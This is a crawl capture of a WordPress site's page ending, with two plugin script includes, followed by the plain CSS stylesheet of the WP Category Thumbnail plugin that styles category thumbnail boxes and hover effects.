<script src='http://mommur.is/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.7' id='q2w3_fixed_widget-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css
body_size: 534
content:
/**
*
*   WP Category Thumbnail
*
**/

.wpct-wrap {
  overflow: hidden;
  border: 1px solid #CCC;
}

ul.wpct {
  padding: 0;
  margin: 0;
  list-style: none;
}

ul.wpct li {
  padding: 0;
  margin: 0 0 15px 0;
  display: block;
  border-radius: 0;
}

ul.wpct li .wpct-read-more {}

ul.wpct li .wpct-read-more:hover {
  text-decoration: none;
}

.wpct-wrap .cat-img {
  display: block;
}

.excerpt-section {
  padding-top: 7px;
}

.wpct-wrap .wpct-box {
  padding: 0;
  position: relative;
  color: #FFF;
  background-color: #FFF;
  overflow: hidden;
  border-radius: 0;
}

.wpct-img {
  border-radius: 0;
  width: 100%;
  display: block;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.wpct-img:hover {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.wpct-read-more {
  display: inline-block;
  padding-top: 8px;
}

div.wpct-box-content h2 {
  padding: 0;
  margin-bottom: 2px;
  font-weight: bold;
}

div.wpct-box-content {
  padding: 10px;
  margin: 0;
  border-radius: 0;
  background: #16a085;
}

div.wpct-box-content span.thumb-date, div.wpct-box-content span.comment-num {
  display: inline-block;
  font-style: italic;
  margin-bottom: 4px;
  font-size: 12px;
}

div.wpct-box-content span.comment-num {
  float: right;
}

div.wpct-box-content p {
  margin-bottom: 5px;
}

div.error {
  padding: 4px 5px;
  text-align: center;
}
